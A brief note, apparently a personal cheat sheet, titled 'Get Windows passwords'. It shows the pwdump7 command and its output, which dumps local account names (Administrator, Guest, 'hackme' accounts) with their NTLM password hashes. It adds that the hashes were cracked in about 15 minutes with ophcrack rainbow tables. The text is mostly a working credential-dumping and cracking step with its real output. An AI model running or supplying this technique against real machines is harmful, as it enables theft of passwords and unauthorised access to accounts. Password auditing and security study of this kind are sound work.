 Get Windows passwords
>pwdump7
Administrator:500:NO PASSWORD*********************:47443E24FE435EB5210D9FEF2847659D:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
hackme:1004:NO PASSWORD*********************:F1B94635FACC09D9FCC637A113DC10B1:::
hackme2:1005:NO PASSWORD*********************:079F890A968B7F710A373ABB79EB11EB:::
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
Took about 15mins
Used two rainbow tables (238 and 239 passphrases)
~800 billion phrases
FREE!
http://ophcrack.sourceforge.net/
 